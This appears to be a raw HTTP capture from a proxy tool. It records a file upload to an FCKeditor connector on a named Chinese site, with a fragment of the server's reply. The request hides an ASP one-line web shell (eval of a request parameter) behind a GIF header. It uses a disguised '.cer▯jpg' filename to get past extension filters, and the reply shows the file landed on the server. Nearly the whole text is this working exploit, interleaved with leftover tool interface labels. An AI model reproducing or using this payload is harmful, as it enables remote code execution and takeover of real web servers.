 POST http://mis.sxjxh.cn/include/FCKeditor/editor/filemanager/connectors/asp/upload.asp?Command=FileUplo
Host: mis.sxjxh.cn
Connection: keep-alive
Content-Length: 233
Cache-Control: max-age=0
Origin: http://mis.sxjxh.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.15 (KHTML, like Gecko) Chrome/18.0.997.0 Safari
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGJ3APX1MBMOe3WNb
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://mis.sxjxh.cn/include/FCKeditor/editor/filemanager/browser/default/frmupload.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: ASPSESSIONIDCQQBDBRR=LPFLFLMALCOMLDDLDJPFDKCE
------WebKitFormBoundaryGJ3APX1MBMOe3WNb
Content-Disposition: form-data; name="NewFile"; filename="2.cer▯jpg"
Content-Type: application/octet-stream
GIF89a
<%eval request("gxzjy")%>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
(e){break;}}})();window.parent.OnUploadCompleted(0,"/upload/oa_forum_view/2014071913510973499.cer</script>